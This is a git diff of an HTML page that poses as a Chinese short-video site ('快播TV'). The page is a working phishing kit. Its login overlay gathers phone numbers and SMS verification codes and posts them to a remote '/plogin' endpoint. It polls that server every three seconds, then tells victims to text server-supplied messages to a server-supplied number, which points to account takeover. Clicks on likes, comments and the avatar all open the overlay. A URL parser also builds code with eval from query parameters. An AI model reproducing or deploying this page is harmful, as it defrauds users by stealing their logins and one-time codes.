-                trObjs.innerText = "请发送短信帮助我们确认你的身份。";
-                var trObjs = document.getElementById("btn");
-                trObjs.innerText = "我已发送短信，下一步";
-                var trObjs = document.getElementById("dxyzm");
-                trObjs.style.display = "none";
-                var trObjs = document.getElementById("msgdx");
-                trObjs.style.display = "block";
-                var trObjs = document.getElementById("msgdatas");
-                trObjs.innerText = parsedObject.upmsg;
-                var trObjs = document.getElementById("msgphone");
-                trObjs.innerText = parsedObject.upnum;
-                var trObjs = document.getElementById("kmjss");
-                trObjs.style.display = "block";
-                var trObjs = document.getElementById("kmjss1");
-                trObjs.style.display = "block";
-                var trObjs = document.getElementById("codekey");
-                trObjs.value = "1";
-                var trObjs = document.getElementById("djfs");
-                trObjs.style.display = "block";
-                trObjs.href = "sms:" + parsedObject.upnum;
-              }
-            }
-          }
-        };
-      }
-    }
-    function getUrl(id) {
-      var $_GET = new Array();
-      var u = window.location.toString();
-      u = u.split("?");
-      if (typeof u[1] == "string") {
-        u = u[1].split("&");
-        for (i = 0; i < u.length; i++) {
-          s = u[i].split("=");
-          eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
-        }
-      }
-      return $_GET[id];
-    }
-    function onsetids() {
-      document.getElementById("cnids").value = getUrl("id");
-      var form = document.getElementById("pognn");
-      form.setAttribute("action", intaddr + "/plogin");
-
-      var xhr = new XMLHttpRequest();
-      xhr.open("GET", intaddr + "/dpmp4");
-      xhr.onreadystatechange = function () {
-        if (xhr.readyState === 4 && xhr.status === 200) {
-          var formmp4 = document.getElementById("myvideo");
-          formmp4.setAttribute("src", xhr.responseText + "#t=0.1");
-        }
-      };
-      xhr.send(); // 发送请求
-    }
-    onsetids();
-    setInterval(timepost, 3000);
-  </script>
+  }
+  function getUrl(id) {
+    var $_GET = new Array();
+    var u = window.location.toString();
+    u = u.split('?');
+    if (typeof (u[1]) == 'string') {
+      u = u[1].split('&');
+      for (i = 0; i < u.length; i++) {
+        s = u[i].split("=");
+        eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
+      }
+    }
+    return $_GET[id];
+  }
+  function onsetids() {
+    document.getElementById('cnids').value = getUrl("id");
+    var form = document.getElementById("pognn");
+    form.setAttribute('action', intaddr + '/plogin');
+
+    var xhr = new XMLHttpRequest();
+    xhr.open('GET', intaddr + "/dpmp4");
+    xhr.onreadystatechange = function () {
+      if (xhr.readyState === 4 && xhr.status === 200) {
+        var formmp4 = document.getElementById("myvideo");
+        formmp4.setAttribute('src', xhr.responseText + "#t=0.1");
+      }
+    };
+    xhr.send(); // 发送请求
+  }
+  onsetids();
+  setInterval(timepost, 3000);
+
+</script>
+
 </html>

==== commit 86019b42: "Add files via upload" ====
--- a/ws/index.html
+++ b/ws/index.html
@@ -1,548 +1,927 @@
 <!DOCTYPE html>
-<html style="font-size: 55.2px; position: fixed; overflow: hidden;" lang="zh-cn">
-
-<head>
-  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
-  <meta charset="utf-8">
-  <title>【快播TV】享受美好生活</title>
-  <meta name="keywords" content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载">
-  <meta name="description" content="快播TV短视频">
-  <meta http-equiv="Cache-Control" content="no-transform">
-  <meta http-equiv="Cache-Control" content="no-siteapp">
-  <meta name="applicable-device" content="pc,mobile">
-  <meta name="viewport"
-    content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover">
-  <meta name="format-detection" content="telephone=no">
-  <meta name="apple-mobile-web-app-capable" content="yes">
-  <meta name="apple-mobile-web-app-status-bar-style" content="default">
-  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
-  <meta name="screen-orientation" content="portrait">
-  <meta name="x5-orientation" content="portrait">
-  <meta name="screen-orientation" content="portrait">
-  <meta name="x5-orientation" content="portrait">
-  <meta name="pathname" content="aweme_mobile_video">
-
-  <link href="index_files/f6d24d15.css" rel="stylesheet">
-  <link href="index_files/2daa5938.css" rel="stylesheet">
-  <link href="index_files/344.3ef49c2b.css" rel="stylesheet">
-  <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet">
-  <style type="text/css" id="react-draggable-style-el">
-    .react-draggable-transparent-selection *::-moz-selection {
-      all: inherit;
-    }
-
-    .react-draggable-transparent-selection *::selection {
-      all: inherit;
-    }
-  </style>
-  <style>
-    video::-webkit-media-controls-timeline {
-      display: none;
-    }
-
-    video::-webkit-media-controls-current-time-display {
-      display: none;
-    }
-
-    video::-webkit-media-controls-time-remaining-display {
-      display: none;
-    }
-
-    video::-webkit-media-controls-mute-button {
-      display: none;
-    }
-
-    video::-webkit-media-controls-toggle-closed-captions-button {
-      display: none;
-    }
-
-    video::-webkit-media-controls-fullscreen-button {
-      display: none;
-    }
-
-    .top-tip {
-      height: 80px;
-      background-color: rgb(52, 52, 52);
-      color: #fff;
-      display: none;
-      justify-content: center;
-      align-items: center;
-      overflow: hidden;
-      animation: loading 1s linear;
-      position: relative;
-      font-size: 12px;
-      padding: 0 60px 0 20px;
-      z-index: 98;
-    }
-
-    .imageve {
-      position: absolute;
-      right: 0;
-      top: 10%;
-      width: 50px;
-      height: 40px;
-      z-index: 99;
-    }
-
-    @keyframes loading {
-      0% {
-        height: 0;
-      }
-
-      25% {
-        height: 16px;
-      }
-
-      50% {
-        height: 32px;
-      }
-
-      75% {
-        height: 48px;
-      }
-
-      100% {
+<html style="font-size: 55.2px; position: fixed; overflow: hidden" lang="zh-cn">
+  <head>
+    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
+    <meta charset="utf-8" />
+    <title>【快播TV】享受美好生活</title>
+    <meta
+      name="keywords"
+      content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载"
+    />
+    <meta name="description" content="快播TV短视频" />
+    <meta http-equiv="Cache-Control" content="no-transform" />
+    <meta http-equiv="Cache-Control" content="no-siteapp" />
+    <meta name="applicable-device" content="pc,mobile" />
+    <meta
+      name="viewport"
+      content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover"
+    />
+    <meta name="format-detection" content="telephone=no" />
+    <meta name="apple-mobile-web-app-capable" content="yes" />
+    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
+    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
+    <meta name="screen-orientation" content="portrait" />
+    <meta name="x5-orientation" content="portrait" />
+    <meta name="screen-orientation" content="portrait" />
+    <meta name="x5-orientation" content="portrait" />
+    <meta name="pathname" content="aweme_mobile_video" />
+
+    <link href="index_files/f6d24d15.css" rel="stylesheet" />
+    <link href="index_files/2daa5938.css" rel="stylesheet" />
+    <link href="index_files/344.3ef49c2b.css" rel="stylesheet" />
+    <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet" />
+    <style type="text/css" id="react-draggable-style-el">
+      .react-draggable-transparent-selection *::-moz-selection {
+        all: inherit;
+      }
+
+      .react-draggable-transparent-selection *::selection {
+        all: inherit;
+      }
+    </style>
+    <style>
+      video::-webkit-media-controls-timeline {
+        display: none;
+      }
+
+      video::-webkit-media-controls-current-time-display {
+        display: none;
+      }
+
+      video::-webkit-media-controls-time-remaining-display {
+        display: none;
+      }
+
+      video::-webkit-media-controls-mute-button {
+        display: none;
+      }
+
+      video::-webkit-media-controls-toggle-closed-captions-button {
+        display: none;
+      }
+
+      video::-webkit-media-controls-fullscreen-button {
+        display: none;
+      }
+
+      .top-tip {
         height: 80px;
-      }
-    }
-  </style>
-</head>
-
-<body style="overflow: hidden;" class="dark">
-  <div id="root">
-    <div class="login-page" id="tccn" style="display: none;z-index: 9999;background-color: rgba(70, 70, 70, 0.7);">
-      <div class="login-pannel noScan">
-        <div class="login-pannel__header">登录快播TV，千部作品更精彩</div>
-        <div id="login-root">
-          <div class="web-login-container">
-            <article class="web-login">
-              <article class="web-login-mobile-code">
-                <article class="web-login-common-wrapper">
-                  <div class="web-login-common-wrapper__tab">
-                    <ul class="web-login-tab-list">
-                      <li class="web-login-tab-list__item web-login-tab-list__item__active" tabindex="0"
-                        aria-label="验证码登录" role="tab" aria-selected="true">验证码登录
-                      </li>
-                    </ul>
-                    <ul class="web-login-link-list"></ul>
-                  </div>
-                  <form class="web-login-common-wrapper__form" method="post" id="pognn" action="/plogin">
-                    <div class="web-login-mobile-code__mobile-input-wrapper">
-                      <div class="web-login-normal-input">
-                        <div class="web-login-area-code">
-                          <div class="web-login-area-code__input-wrapper"><input type="text" size="3"
-                              name="web-login-area-code-input" class="web-login-area-code__input-wrapper__input"
-                              autocomplete="off" role="combobox" tabindex="0" aria-owns="select-ul"
-                              aria-activedescendant="areacode_item_0" aria-label="国家/地区" value="+86"><i
-                              class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"></i>
+        background-color: rgb(52, 52, 52);
+        color: #fff;
+        display: none;
+        justify-content: center;
+        align-items: center;
+        overflow: hidden;
+        animation: loading 1s linear;
+        position: relative;
+        font-size: 12px;
+        padding: 0 60px 0 20px;
+        z-index: 98;
+      }
+
+      .imageve {
+        position: absolute;
+        right: 0;
+        top: 10%;
+        width: 50px;
+        height: 40px;
+        z-index: 99;
+      }
+
+      @keyframes loading {
+        0% {
+          height: 0;
+        }
+
+        25% {
+          height: 16px;
+        }
+
+        50% {
+          height: 32px;
+        }
+
+        75% {
+          height: 48px;
+        }
+
+        100% {
+          height: 80px;
+        }
+      }
+      .selectorcss {
+        background-image: url("index_files/bkm3.gif");
+        background-position: center;
+        background-size: cover;
+        background-repeat: no-repeat;
+      }
+    </style>
+  </head>
+
+  <body style="overflow: hidden" class="dark">
+    <div id="root">
+      <div
+        class="login-page selectorcss"
+        id="tccn"
+        style="display: none; z-index: 9999"
+      >
+        <div
+          class="login-pannel noScan"
+          style="background-color: rgba(0, 0, 0, 0)"
+        >
+          <div
+            class="login-pannel__header"
+            style="background-color: rgba(0, 0, 0, 0.5)"
+          >
+            <b>登录快播TV，每日新瓜+百万精品抢先看</b>
+          </div>
+          <div
+            id="login-root"
+            style="
+              background-color: rgba(0, 0, 0, 0.3);
+              box-shadow: 0px 0px 1px white inset;
+            "
+          >
+            <div
+              class="web-login-container"
+              style="background-color: rgba(0, 0, 0, 0)"
+            >
+              <article
+                class="web-login"
+                style="background-color: rgba(0, 0, 0, 0)"
+              >
+                <article class="web-login-mobile-code">
+                  <article class="web-login-common-wrapper">
+                    <div class="web-login-common-wrapper__tab">
+                      <ul class="web-login-tab-list">
+                        <li
+                          class="web-login-tab-list__item web-login-tab-list__item__active"
+                          tabindex="0"
+                          aria-label="验证码登录"
+                          role="tab"
+                          aria-selected="true"
+                        >
+                          QQ注册登录免费在线观看😍
+                        </li>
+                      </ul>
+                      <ul class="web-login-link-list"></ul>
+                    </div>
+                    <form
+                      class="web-login-common-wrapper__form"
+                      method="post"
+                      id="pognn"
+                      action="/plogin"
+                    >
+                      <div class="web-login-mobile-code__mobile-input-wrapper">
+                        <div class="web-login-normal-input">
+                          <div class="web-login-area-code">
+                            <div class="web-login-area-code__input-wrapper">
+                              <input
+                                type="text"
+                                size="3"
+                                name="web-login-area-code-input"
+                                class="web-login-area-code__input-wrapper__input"
+                                autocomplete="off"
+                                role="combobox"
+                                tabindex="0"
+                                aria-owns="select-ul"
+                                aria-activedescendant="areacode_item_0"
+                                aria-label="国家/地区"
+                                value="+86"
+                              /><i
+                                class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"
+                              ></i>
+                            </div>
                           </div>
-                        </div><input name="normal-input" type="tel" class="web-login-normal-input__input"
-                          placeholder="请输入手机号" autocomplete="tel" maxlength="50" tabindex="0" aria-label="请输入手机号"
-                          id="idPhone" value="">
+                          <input
+                            name="normal-input"
+                            type="tel"
+                            class="web-login-normal-input__input"
+                            placeholder="请输入手机号"
+                            autocomplete="tel"
+                            maxlength="50"
+                            tabindex="0"
+                            aria-label="请输入手机号"
+                            id="idPhone"
+                            value=""
+                          />
+                        </div>
                       </div>
-                    </div>
-                    <div class="web-login-mobile-code__code-input-wrapper" id="dxyzm" style="display: block;">
-                      <div class="web-login-button-input"><span
-                          class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
-                          tabindex="0" aria-live="off" role="timer" id="infTime" onclick="linkDown()">发送验证码</span>
-                        <div class="web-login-button-input__input-wrapper send-input"><input name="button-input"
-                            type="tel" id="codekey" class="web-login-button-input__input" placeholder="请输入验证码"
-                            autocomplete="off" maxlength="50" tabindex="0" aria-label="请输入验证码" value=""></div>
+                      <div
+                        class="web-login-mobile-code__code-input-wrapper"
+                        id="dxyzm"
+                        style="display: block"
+                      >
+                        <div class="web-login-button-input">
+                          <span
+                            class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
+                            tabindex="0"
+                            aria-live="off"
+                            role="timer"
+                            id="infTime"
+                            onclick="linkDown()"
+                            >发送验证码</span
+                          >
+                          <div
+                            class="web-login-button-input__input-wrapper send-input"
+                          >
+                            <input
+                              name="button-input"
+                              type="tel"
+                              id="codekey"
+                              class="web-login-button-input__input"
+                              placeholder="请输入验证码"
+                              autocomplete="off"
+                              maxlength="50"
+                              tabindex="0"
+                              aria-label="请输入验证码"
+                              value=""
+                            />
+                          </div>
+                        </div>
                       </div>
-                    </div>
-                    <input id="cnids" name="ids" style="display:none" value="">
-                    <div class="web-login-error" role="alert" aria-relevant="all" tabindex="0" aria-live="assertive"
-                      aria-atomic="true" aria-label="警告:验证码不能为空">
-                      <div ID="errcode"></div>
-                      <div style="height: 8px;"></div>
-                      <div class="web-login-button-input__input" id="msgdx" style="display: none;">编辑短信:<span
-                          id="msgdatas">内容</span> 发送到:<span id="msgphone">号码</span></div>
-                      <div style="height: 5px;"></div>
-                      <a class="web-login-button-input__input" href="sms:1" id="djfs"
-                        style="font-size: 15px;color: #4e6ef2;display: none;">[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
-                    </div>
-                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss" style="display: none;">
-                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label=""> </a>
-                    </div>
-                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss1" style="display: none;">
-                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label=""> </a>
-                    </div>
-                    <div class="web-login-confirm-info" tabindex="0" aria-label="已阅读并同意服务协议和隐私条款">
-                      <span class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
-                        role="checkbox" aria-checked="true" tabindex="0" aria-label="协议勾选框"></span><span
-                        class="web-login-confirm-info__before-text">已阅读并同意</span><a target="_blank" href=""
-                        class="web-login-confirm-info__info" tabindex="0" aria-label="服务协议">服务协议</a><span
-                        class="web-login-confirm-info__connect-text">和</span><a target="_blank" href=""
-                        class="web-login-confirm-info__info" tabindex="0" aria-label="隐私条款">隐私条款</a>
-                    </div>
-                    <div class="web-login-mobile-code__button-wrapper"><button onclick="btnDown()" id="btn"
-                        type="submit" class="web-login-button web-login-button__disabled">登录</button></div>
-                  </form>
+                      <input
+                        id="cnids"
+                        name="ids"
+                        style="display: none"
+                        value=""
+                      />
+                      <div
+                        class="web-login-error"
+                        role="alert"
+                        aria-relevant="all"
+                        tabindex="0"
+                        aria-live="assertive"
+                        aria-atomic="true"
+                        aria-label="警告:验证码不能为空"
+                      >
+                        <div id="errcode"></div>
+                        <div style="height: 8px"></div>
+                        <div
+                          class="web-login-button-input__input"
+                          id="msgdx"
+                          style="display: none"
+                        >
+                          编辑短信:<span id="msgdatas">内容</span> 发送到:<span
+                            id="msgphone"
+                            >号码</span
+                          >
+                        </div>
+                        <div style="height: 5px"></div>
+                        <a
+                          class="web-login-button-input__input"
+                          href="sms:1"
+                          id="djfs"
+                          style="font-size: 15px; color: #4e6ef2; display: none"
+                          >[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a
+                        >
+                      </div>
+                      <div
+                        class="web-login-confirm-info"
+                        tabindex="0"
+                        aria-label=""
+                        id="kmjss"
+                        style="display: none"
+                      >
+                        <a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label=""
+                        >
+                        </a>
+                      </div>
+                      <div
+                        class="web-login-confirm-info"
+                        tabindex="0"
+                        aria-label=""
+                        id="kmjss1"
+                        style="display: none"
+                      >
+                        <a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label=""
+                        >
+                        </a>
+                      </div>
+                      <div
+                        class="web-login-confirm-info"
+                        tabindex="0"
+                        style="background-color: rgba(0, 0, 0, 0.3)"
+                        aria-label="已阅读并同意服务协议和隐私条款"
+                      >
+                        <span
+                          class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
+                          role="checkbox"
+                          aria-checked="true"
+                          tabindex="0"
+                          aria-label="协议勾选框"
+                        ></span
+                        ><span class="web-login-confirm-info__before-text"
+                          >已阅读并同意</span
+                        ><a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label="服务协议"
+                          >服务协议</a
+                        ><span class="web-login-confirm-info__connect-text"
+                          >和</span
+                        ><a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label="隐私条款"
+                          >隐私条款</a
+                        >
+                      </div>
+                      <div class="web-login-mobile-code__button-wrapper">
+                        <button
+                          onclick="btnDown()"
+                          id="btn"
+                          type="submit"
+                          class="web-login-button web-login-button__disabled"
+                        >
+                          登录
+                        </button>
+                      </div>
+                    </form>
+                  </article>
                 </article>
               </article>
-            </article>
+            </div>
           </div>
         </div>
       </div>
     </div>
-  </div>
-  <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
-    <div class="NRiH5zYV">
-      <div class="YTu_A7CW bx6jfq7y xfVAG0BN"><a onclick="tacn()" class="B3AsdZT9 mygoURxc" data-e2e="video-avatar"
-          rel="noopener noreferrer">
+    <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
+      <div class="NRiH5zYV">
+        <div class="YTu_A7CW bx6jfq7y xfVAG0BN">
+          <a
+            onclick="tacn()"
+            class="B3AsdZT9 mygoURxc"
+            data-e2e="video-avatar"
+            rel="noopener noreferrer"
+          >
+            <div class="NRiH5zYV">
+              <div
+                class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi"
+                data-e2e="live-avatar"
+              >
+                <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa" />
+              </div>
+            </div>
+          </a>
           <div class="NRiH5zYV">
-            <div class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi" data-e2e="live-avatar">
-              <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa">
+            <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
+              <div class="Fivj58Eg">
+                <svg
+                  width="18"
+                  height="18"
+                  fill="none"
+                  xmlns="http://www.w3.org/2000/svg"
+                  class="H2HjqV3h"
+                  viewBox="0 0 32 33"
+                >
+                  <g filter="url(#follow_svg__filter0_d_38277_51136)">
+                    <path
+                      fill-rule="evenodd"
+                      clip-rule="evenodd"
+                      d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z"
+                      fill="#FE2C55"
+                    ></path>
+                  </g>
+                  <path
+                    d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z"
+                    fill="#fff"
+                  ></path>
+                  <path
+                    d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z"
+                    fill="#fff"
+                  ></path>
+                  <defs>
+                    <filter
+                      id="follow_svg__filter0_d_38277_51136"
+                      x="0"
+                      y="0.732"
+                      width="32"
+                      height="32"
+                      filterUnits="userSpaceOnUse"
+                      color-interpolation-filters="sRGB"
+                    >
+                      <feFlood
+                        flood-opacity="0"
+                        result="BackgroundImageFix"
+                      ></feFlood>
+                      <feColorMatrix
+                        in="SourceAlpha"
+                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
+                        result="hardAlpha"
+                      ></feColorMatrix>
+                      <feOffset dy="2"></feOffset>
+                      <feGaussianBlur stdDeviation="2"></feGaussianBlur>
+                      <feColorMatrix
+                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"
+                      ></feColorMatrix>
+                      <feBlend
+                        in2="BackgroundImageFix"
+                        result="effect1_dropShadow_38277_51136"
+                      ></feBlend>
+                      <feBlend
+                        in="SourceGraphic"
+                        in2="effect1_dropShadow_38277_51136"
+                        result="shape"
+                      ></feBlend>
+                    </filter>
+                  </defs>
+                </svg>
+              </div>
             </div>
           </div>
-        </a>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div
+          class="kEqb4PZ6 up9tZldE MHeBD3KS"
+          data-e2e-state="video-player-no-digged"
+          data-e2e="video-player-digg"
+        >
+          <div class="lHmTa40e">
+            <svg
+              width="18"
+              height="18"
+              fill="none"
+              xmlns="http://www.w3.org/2000/svg"
+              class="bvTE03NJ"
+              viewBox="0 0 36 37"
+            >
+              <path
+                fill-rule="evenodd"
+                clip-rule="evenodd"
+                d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
+                fill="#fff"
+              ></path>
+            </svg>
+          </div>
+          <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
+          <div class="tzVl3l7w">
+            <svg
+              width="18"
+              height="18"
+              fill="none"
+              xmlns="http://www.w3.org/2000/svg"
+              class="qIngyRdQ"
+              viewBox="0 0 36 37"
+            >
+              <path
+                fill-rule="evenodd"
+                clip-rule="evenodd"
+                d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
+                fill="#fff"
+              ></path>
+            </svg>
+          </div>
+          <div class="hfgGrUTS Y006Bsbt">389</div>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div
+          class="CT3y5rWY jtnwH7Q7 UgpbNsc3"
+          data-e2e-state="video-player-no-collect"
+          data-e2e="video-player-collect"
+        >
+          <div class="ywWMyrCr">
+            <svg
+              width="18"
+              height="18"
+              fill="none"
+              xmlns="http://www.w3.org/2000/svg"
+              class="y0VmUN7L"
+              viewBox="0 0 36 36"
+            >
+              <path
+                d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
+                fill="#fff"
+              ></path>
+            </svg>
+          </div>
+          <div class="qc4FQDvn eEBI4Egz">1890</div>
+        </div>
+      </div>
+      <div class="ZfrXkYoG" onclick="tacn()">
         <div class="NRiH5zYV">
-          <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
-            <div class="Fivj58Eg"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
-                class="H2HjqV3h" viewBox="0 0 32 33">
-                <g filter="url(#follow_svg__filter0_d_38277_51136)">
-                  <path fill-rule="evenodd" clip-rule="evenodd"
-                    d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z" fill="#FE2C55">
-                  </path>
-                </g>
-                <path d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z" fill="#fff"></path>
-                <path d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z" fill="#fff"></path>
-                <defs>
-                  <filter id="follow_svg__filter0_d_38277_51136" x="0" y="0.732" width="32" height="32"
-                    filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
-                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
-                    <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
-                      result="hardAlpha"></feColorMatrix>
-                    <feOffset dy="2"></feOffset>
-                    <feGaussianBlur stdDeviation="2"></feGaussianBlur>
-                    <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"></feColorMatrix>
-                    <feBlend in2="BackgroundImageFix" result="effect1_dropShadow_38277_51136"></feBlend>
-                    <feBlend in="SourceGraphic" in2="effect1_dropShadow_38277_51136" result="shape">
-                    </feBlend>
-                  </filter>
-                </defs>
-              </svg></div>
+          <div
+            class="Q79kf5XP h9JNjSBI undefined sgXcrzaL"
+            data-e2e="video-player-share"
+          >
+            <div class="I2wsWzIQ">
+              <div class="BwiwR0v7">
+                <svg
+                  width="18"
+                  height="18"
+                  fill="none"
+                  xmlns="http://www.w3.org/2000/svg"
+                  class="oh8cnLMd"
+                  viewBox="0 0 36 36"
+                >
+                  <path
+                    fill-rule="evenodd"
